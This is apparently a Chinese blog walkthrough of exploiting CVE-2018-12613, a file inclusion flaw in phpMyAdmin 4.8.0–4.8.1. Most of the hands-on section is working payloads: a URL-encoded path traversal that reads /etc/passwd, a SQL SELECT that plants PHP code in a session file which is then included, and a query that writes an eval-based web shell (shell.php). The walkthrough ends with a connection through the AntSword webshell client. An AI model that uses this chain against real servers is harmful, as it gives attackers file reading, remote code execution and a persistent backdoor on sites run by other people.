前言:

phpMyAdmin是phpMyAdmin团队开发的一套免费的、基于Web的MySQL数据库管理工具。该工具能够创建和删除数据库,创建、删除、修改数据库表,执行SQL脚本命令等。 CVE-2018-12613,这是一个在phpMyAdmin4.8.x(4.8.2之前)上发现的文件包含漏洞,攻击者可以利用该漏洞在后台进行任意的文件包含。也就也为着攻击者可以通过webshell直接拿下搭建了该服务的站点。

漏洞影响版本

- Phpmyadmin Phpmyadmin 4.8.0

- Phpmyadmin Phpmyadmin 4.8.0.1

- Phpmyadmin Phpmyadmin 4.8.1

本地文件包含

LFI(本地文件包含),是指当服务器开启allow_url_include选项时,就可以通过php的某些特性函数(include(),require()和include_once(),require_once())利用url去动态包含文件,此时如果没有对文件来源进行严格审查,就会导致任意文件读取或者任意命令执行。

poc如下:



POC如下:



1)执行SQL语句,将PHP代码写入Session文件中:

select '<?php phpinfo();exit;?>'

2)包含session文件:

http://ip/index.php?target=db_sql.php%253f/../../../../../../../../var/l ib/php/sessions/sess_*** # *** 为phpMyAdmin的session值

实操:

1.查看版本为phpmyadmin 4.8.1

2. phpmyadmin 4.8.1 存在远程文件包含漏洞(CVE-2018-12613)直接复制网上的poc进行利用

index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd

3.成功读取后,查询phpinfo信息

select "<?php phpinfo();?>"

4.得知session为'5524de4cf083ebc974a3c0ccaec70f42'

5.进行拼接命令,成功查看了phpinfo

index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_5524de4cf083ebc974a3c0ccaec70f42

知识点:

以下是关于Session的默认保存路径的主要内容:

Linux:

/tmp 或 /var/lib/php/session

Windows:

C:WINDOWSTemp



6.利用file_get_contents函数写入木马

格式:<?php echo file_get_contents("test.txt");?>

#函数可以把一个字符串写入文件中

select '<?php file_put_contents("shell.php","<?php @eval(\$_POST[1]);?>");?>';

7.拿到新的session进行再次拼接命令,并成功执行

84b4d8e236c530d3e17cdc3267de07cb

8.查看shell.php为空白页可能已经写入木马文件,用hackbar成功读取phpinfo();文件

9.成功连接中国蚁剑,并得知为普通用户权限